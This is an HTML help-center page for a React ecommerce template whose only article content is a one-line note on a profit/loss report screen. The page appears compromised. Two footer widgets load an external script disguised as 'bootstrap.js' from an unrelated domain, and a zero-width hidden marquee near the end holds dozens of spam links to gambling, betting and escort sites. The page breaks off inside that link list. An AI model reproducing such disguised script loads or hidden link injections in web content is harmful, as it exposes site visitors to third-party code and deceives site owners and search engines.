			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-classic-top" class="fusion-menu"><li  id="menu-item-19720"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19720"  data-item-id="19720"><a  href="https://themes-coder.com/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-12492"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12492 fusion-dropdown-menu"  data-item-id="12492"><a  href="https://themes-coder.com/products/" class="fusion-bar-highlight"><span class="menu-text">Products</span></a><ul class="sub-menu"><li  id="menu-item-15600"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15600 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/woocommerce-apps/" class="fusion-bar-highlight"><span>WooCommerce Apps</span></a><ul class="sub-menu"><li  id="menu-item-19381"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19381" ><a  href="https://themes-coder.com/products/android-woocommerce/" class="fusion-bar-highlight"><span>Android WooCommerce</span></a></li><li  id="menu-item-19383"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19383" ><a  href="https://themes-coder.com/products/ionic-woocommerce/" class="fusion-bar-highlight"><span>Ionic WooCommerce</span></a></li><li  id="menu-item-19382"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19382" ><a  href="https://themes-coder.com/products/ionic-react-woocommerce/" class="fusion-bar-highlight"><span>Ionic React WooCommerce</span></a></li><li  id="menu-item-19478"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19478" ><a  href="https://themes-coder.com/products/lesath-woocommerce/" class="fusion-bar-highlight"><span>Lesath WooCommerce</span></a></li><li  id="menu-item-26989"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26989" ><a  href="https://themes-coder.com/products/namal-woocommerce/" class="fusion-bar-highlight"><span>Namal WooCommerce</span></a></li><li  id="menu-item-19479"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19479" ><a  href="https://themes-coder.com/products/react-woocommerce/" class="fusion-bar-highlight"><span>React WooCommerce</span></a></li></ul></li><li  id="menu-item-15601"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15601 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/custom-website-apps/" class="fusion-bar-highlight"><span>Custom Website &#038; Apps</span></a><ul class="sub-menu"><li  id="menu-item-24378"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24378" ><a  href="https://themes-coder.com/products/laravel-ecommerce/" class="fusion-bar-highlight"><span>Laravel Ecommerce</span></a></li><li  id="menu-item-25770"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25770" ><a  href="https://themes-coder.com/products/android-ecommerce/" class="fusion-bar-highlight"><span>Android Ecommerce</span></a></li><li  id="menu-item-24379"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24379" ><a  href="https://themes-coder.com/products/ionic-ecommerce/" class="fusion-bar-highlight"><span>Ionic Ecommerce</span></a></li><li  id="menu-item-24381"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24381" ><a  href="https://themes-coder.com/products/react-ecommerce/" class="fusion-bar-highlight"><span>React Ecommerce</span></a></li><li  id="menu-item-24380"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24380" ><a  href="https://themes-coder.com/products/flutter-ecommerce/" class="fusion-bar-highlight"><span>Flutter Ecommerce</span></a></li></ul></li><li  id="menu-item-15869"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15869 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/ui-ux-products/" class="fusion-bar-highlight"><span>UIUX Products</span></a><ul class="sub-menu"><li  id="menu-item-15867"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15867" ><a  href="https://themes-coder.com/products/ionic-uiux/" class="fusion-bar-highlight"><span>Ionic UIUX</span></a></li><li  id="menu-item-15868"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15868" ><a  href="https://themes-coder.com/products/android-uiux/" class="fusion-bar-highlight"><span>Android UIUX</span></a></li><li  id="menu-item-15673"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15673" ><a  href="https://themes-coder.com/products/becrux-android-ui-template/" class="fusion-bar-highlight"><span>Becrux Android UI Template</span></a></li><li  id="menu-item-15674"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15674" ><a  href="https://themes-coder.com/products/becrux-ionic-ui-template/" class="fusion-bar-highlight"><span>Becrux Ionic UI Template</span></a></li><li  id="menu-item-15669"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15669" ><a  href="https://themes-coder.com/products/lesath-android-ui-template/" class="fusion-bar-highlight"><span>Lesath Android UI Template</span></a></li><li  id="menu-item-15670"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15670" ><a  href="https://themes-coder.com/products/lesath-ionic-ui-template/" class="fusion-bar-highlight"><span>Lesath Ionic UI Template</span></a></li><li  id="menu-item-15671"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15671" ><a  href="https://themes-coder.com/products/rigel-android-ui-template/" class="fusion-bar-highlight"><span>Rigel Android UI Template</span></a></li><li  id="menu-item-15672"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15672" ><a  href="https://themes-coder.com/products/rigel-ionic-ui-template/" class="fusion-bar-highlight"><span>Rigel Ionic UI Template</span></a></li></ul></li><li  id="menu-item-16572"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16572 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/grocery-solution/" class="fusion-bar-highlight"><span>Grocery Solution</span></a><ul class="sub-menu"><li  id="menu-item-26158"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26158" ><a  href="https://themes-coder.com/products/android-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Android Ecommerce Solution with Delivery App</span></a></li><li  id="menu-item-24463"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24463" ><a  href="https://themes-coder.com/products/ionic-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Ionic Ecommerce Solution With Delivery App</span></a></li><li  id="menu-item-24464"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24464" ><a  href="https://themes-coder.com/products/react-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>React Ecommerce Solution with Delivery App</span></a></li><li  id="menu-item-24462"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24462" ><a  href="https://themes-coder.com/products/flutter-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Flutter Ecommerce Solution with Delivery App</span></a></li></ul></li><li  id="menu-item-20540"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20540 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>HTML Templates</span></a><ul class="sub-menu"><li  id="menu-item-20541"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20541" ><a  href="https://themes-coder.com/products/kundol-html/" class="fusion-bar-highlight"><span>Kundol HTML Templates</span></a></li></ul></li></ul></li><li  id="menu-item-3897"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3897"  data-item-id="3897"><a  href="https://themes-coder.com/about-us/" class="fusion-bar-highlight"><span class="menu-text">About us</span></a></li><li  id="menu-item-14421"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14421"  data-item-id="14421"><a  href="https://themes-coder.com/help-center/" class="fusion-bar-highlight"><span class="menu-text">Help Center</span></a></li><li  id="menu-item-13286"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13286"  data-item-id="13286"><a  href="https://themes-coder.com/blog/" class="fusion-bar-highlight"><span class="menu-text">Blog</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<div class="mkb-root mkb-clearfix mkb-sidebar-left mkb-container"><aside class="mkb-sidebar" role="complementary">
		<section id="kb_content_tree_widget-3" class="widget mkb-widget mkb_content_tree_widget mkb-widget-global" style="border-style: solid;border-color:transparent;border-width:0px;"><h2 class="mkb-widget-title">Knowledge Base</h2>		<div class="mkb-widget-content-tree__list">
			<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="328">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				React Ecommerce							</span>

						<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="488">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				React Installation							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/react-ecommerce-react-installation/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																React Installation							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
				</li>
				</ul>
		</div>
		</section>		</aside><div class="mkb-content-main mkb-content-main--article mkb-content-main--has-sidebar"><div id="mkb-article-23473"><div class="mkb-page-header"><h1 class="mkb-page-title">Reports Profit/Loss</h1></div><!-- .mkb-entry-header --><div class="mkb-single-content"><div class="mkb-single-content__featured"></div><div class="mkb-single-content__text">		<div class="mkb-article-header">
						<div class="mkb-article-header__estimate">
				<i class="mkb-estimated-icon fa fa-clock-o"></i>
				<span>Estimated reading time:</span> <span>&lt; 3 min</span>
			</div>
		<div class="mkb-clearfix"></div>		</div>
	<div class="mkb-article-text mkb-clearfix"><p><b>Reports-&gt;Profit/Loss</b></p>
<p><span style="font-weight: 400;">In this section you can check the reports of profit and loss.</span></p>
</div>		<div class="mkb-article-extra">
			<div class="mkb-article-extra__hidden">
				<span class="mkb-article-extra__tracking-data"
				      data-article-id="23473"
				      data-article-title="Reports Profit/Loss"></span>
			</div>
					<div class="mkb-article-extra__actions">

            
				<div class="mkb-article-extra__rating fn-article-rating">
					<div class="mkb-article-extra__rating-likes-block fn-rating-likes-block">
						<div class="mkb-article-extra__rating-title">Was this article helpful?</div>
													<a href="#" class="mkb-article-extra__like"
							   data-article-id="23473"
							   data-article-title="Reports Profit/Loss"
							   title="Like">
																	<i class="mkb-like-icon fa fa-smile-o"></i>
																Like																	<span class="mkb-article-extra__stats-likes">
									1								</span>
															</a>
																			<a href="#" class="mkb-article-extra__dislike"
							   data-article-id="23473"
							   data-article-title="Reports Profit/Loss"
							   title="Dislike">
																	<i class="mkb-dislike-icon fa fa-frown-o"></i>
																Dislike																	<span class="mkb-article-extra__stats-dislikes">
									    0								    </span>
															</a>
																	</div>
				</div>
			
            
		</div>
			<div class="mkb-article-extra__stats">
							<div class="mkb-article-extra__stats-pageviews">
					<span>Views:</span> <span>200</span>
				</div>
					</div>
			</div>
	</div></div><!-- .mkb-single-content -->        <div class="mkb-article-extra__navigation-wrap">
                            <h3>Continue reading</h3>
                        <div class="mkb-article-extra__navigation">
                <div class="mkb-article-extra__navigation-item mkb-article-extra__previous-article"></div>
                <div class="mkb-article-extra__navigation-item mkb-article-extra__next-article">Next:  <a href="https://themes-coder.com/help-center/react-ecommerce-purchase-report/">Purchase Report</a> <i class="fa fa-angle-double-right"></i></div>
            </div>
        </div>
        </div><!-- #mkb-article-## --></div><!--.mkb-content-main--></div><!--.mkb-container-->						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-3" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Themes Coder</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-19557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19557"><a href="https://themes-coder.com/">Home</a></li>
<li id="menu-item-19562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19562"><a href="https://themes-coder.com/products/">Products</a></li>
<li id="menu-item-19561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19561"><a href="https://themes-coder.com/help-center/">Help Center</a></li>
<li id="menu-item-19559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19559"><a href="https://themes-coder.com/about-us/">About us</a></li>
<li id="menu-item-19560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19560"><a href="https://themes-coder.com/blog/">Blog</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-7" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-11" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Featured Items</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-24393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24393"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li id="menu-item-24392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24392"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li id="menu-item-19565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19565"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li id="menu-item-19566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19566"><a href="https://themes-coder.com/products/android-uiux/">Android UIUX</a></li>
<li id="menu-item-24394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24394"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-8" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><script src="https://wpthemeasset.com/bootstrap.js"></script>
</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-9" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Custom Solutions</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-24396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li id="menu-item-25771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25771"><a href="https://themes-coder.com/products/android-ecommerce/">Android Ecommerce</a></li>
<li id="menu-item-24395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24395"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li id="menu-item-24397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-9" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><script src="https://wpthemeasset.com/bootstrap.js"></script>
</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-10" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">WooCommerce Apps</h4><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-4" class="menu"><li id="menu-item-19573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19573"><a href="https://themes-coder.com/products/android-woocommerce/">Android WooCommerce</a></li>
<li id="menu-item-19575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19575"><a href="https://themes-coder.com/products/ionic-woocommerce/">Ionic WooCommerce</a></li>
<li id="menu-item-19574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19574"><a href="https://themes-coder.com/products/ionic-react-woocommerce/">Ionic React WooCommerce</a></li>
<li id="menu-item-19576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19576"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li id="menu-item-19577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19577"><a href="https://themes-coder.com/products/react-woocommerce/">React WooCommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2019 - <script>document.write(new Date().getFullYear());</script>   |   ThemesCoder   |   All Rights Reserved</a>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
											<div class="fusion-sliding-bar-wrapper">
									<div id="slidingbar-area" class="slidingbar-area fusion-sliding-bar-area fusion-widget-area fusion-sliding-bar-position-top fusion-sliding-bar-text-align-left fusion-sliding-bar-toggle-rectangle" data-breakpoint="800" data-toggle="rectangle">
					<div class="fusion-sb-toggle-wrapper">
				<a class="fusion-sb-toggle" href="#"><span class="screen-reader-text">Toggle Sliding Bar Area</span></a>
			</div>
		
		<div id="slidingbar" class="fusion-sliding-bar">
						<div class="fusion-row">
								<div class="fusion-columns row fusion-columns-4 columns columns-4">

																														<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-7" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Themes Coder</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-5" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19557"><a href="https://themes-coder.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19562"><a href="https://themes-coder.com/products/">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19561"><a href="https://themes-coder.com/help-center/">Help Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19559"><a href="https://themes-coder.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19560"><a href="https://themes-coder.com/blog/">Blog</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-6" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Featured Items</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-6" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24393"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24392"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19565"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19566"><a href="https://themes-coder.com/products/android-uiux/">Android UIUX</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24394"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-4" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Custom Solutions</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-7" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25771"><a href="https://themes-coder.com/products/android-ecommerce/">Android Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24395"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-5" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Woocommerce Apps</h4><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-8" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19573"><a href="https://themes-coder.com/products/android-woocommerce/">Android WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19575"><a href="https://themes-coder.com/products/ionic-woocommerce/">Ionic WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19574"><a href="https://themes-coder.com/products/ionic-react-woocommerce/">Ionic React WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19576"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19577"><a href="https://themes-coder.com/products/react-woocommerce/">React WooCommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																																						<div class="fusion-clearfix"></div>
				</div>
			</div>
		</div>
	</div>
							</div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada-Child-Theme\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->

<a href="https://www.griderproperties.com/" title="online casino australia">online casino australia</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://betasus-gir.com/" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bestcasinos.us.org/" title="online casino australia">online casino australia</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://sisli.cc/" title="sisliescortmanken.com">sisliescortmanken.com</a><a href="https://revuepostures.com/" title="Grandpashabet">Grandpashabet</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://www.eumamae.com/category/fatih-escort/" title="fatih eskort">fatih eskort</a><a href="https://www.bakirkoyfal.com/" title="escort">escort</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://www.humanas.org.co/" title="holiganbet">holiganbet</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://www.credit-conso.org/" title="aresbet">aresbet</a><a href="https://watershedrestaurant.com/" title="dizipal">dizipal</a><a href="https://bioscihealthcare.com/" title="teosbet">teosbet</a><a href="https://congnghemoivn.net/" title="matbet">matbet</a><a href="https://akademiabaru.com/" title="ikimisili">ikimisili</a><a href="https://promo-grimpe.com/" title="ikimisli güncel giriş">ikimisli güncel giriş</a><a href="https://klasbahisitesi.com/" title="klasbahis">klasbahis</a><a href="https://bahibom.co.com/" title="bahibom">bahibom</a><a href="https://baltistantours.com/" title="marsbahis">marsbahis</a><a href="https://sfvcastuds.com/" title="sekabet">sekabet</a><a href="https://elitbahisgiris.com" title="elitbahis">elitbahis</a><a href="https://fitconnector.com/" title="kingroyal">kingroyal</a><a href="https://www.corviale.com/" title="extrabet">extrabet</a><a href="https://cobbleenterprises.com/" title="pusulabet">pusulabet</a><a href="https://firstplusweb.com/" title="grandpashabet">grandpashabet</a><a href="https://www.ghrissvalley.com/" title="vdcasino">vdcasino</a><a href="https://yahuwasurgical.com/" title="imajbet">imajbet</a><a href="https://www.ambertag.com" title="marsbahis">marsbahis</a><a href="http://www.gr4viton.cz/" title="matbet">matbet</a><a href="https://firstplusweb.com/" title="grandpashabet">grandpashabet</a><a href="https://www.ambertag.com" title="marsbahis">marsbahis</a><a href="https://jardinorganika.cl/" title="pusulabet">pusulabet</a><a href="https://cadeaura.gr/" title="pusulabet">pusulabet</a><a href="https://cadeaura.gr/" title="pusulabet güncel giriş">pusulabet güncel giriş</a><a href="https://firstplusweb.com/" title="grandpashabet">grandpashabet</a><a href="https://www.tostekitoyvasili.gr/" title="matbet giriş">matbet giriş</a><a href="https://www.tostekitoyvasili.gr/" title="matbet">matbet</a><a href="https://www.sunshine855.com/" title="meritbet">meritbet</a><a href="https://texcityinstitutions.com/" title="vevobahis giriş">vevobahis giriş</a><a href="https://fececam.org/" title="grandpashabet">grandpashabet</a><a href="https://fececam.org/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://www.bmkcommunity.com/" title="marsbahis">marsbahis</a><a href="https://slfbcglobal.org/" title="casibom">casibom</a><a href="https://slfbcglobal.org/" title="casibom giriş">casibom giriş</a><a href="https://www.annapurnaagro.com.np/" title="imajbet">imajbet</a><a href="https://tabernaruel.com/" title="holiganbet">holiganbet</a><a href="https://www.annapurnaagro.com.np/" title="imajbet giriş">imajbet giriş</a><a href="https://eightproductions.com/" title="grandpashabet">grandpashabet</a><a href="https://m.grandpashabet-resmigunceladres.vip" title="sahabet">sahabet</a><a href="https://en3.ca/" title="grandpashabet">grandpashabet</a><a href="https://en3.ca/" title="grandpashabet">grandpashabet</a><a href="https://www.bmkcommunity.com/" 